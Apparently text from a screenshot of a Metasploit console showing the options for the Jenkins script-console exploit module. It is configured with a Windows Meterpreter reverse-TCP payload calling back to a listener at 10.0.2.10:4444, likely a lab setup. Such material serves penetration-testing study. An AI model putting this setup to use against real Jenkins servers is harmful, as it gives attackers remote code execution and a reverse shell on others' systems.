 msf6 exploit(multi/http/jenkins_script_console) > show options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
API_TOKEN no The API token for the specified username
PASSWORD no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metas
ploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /jenkins/ yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows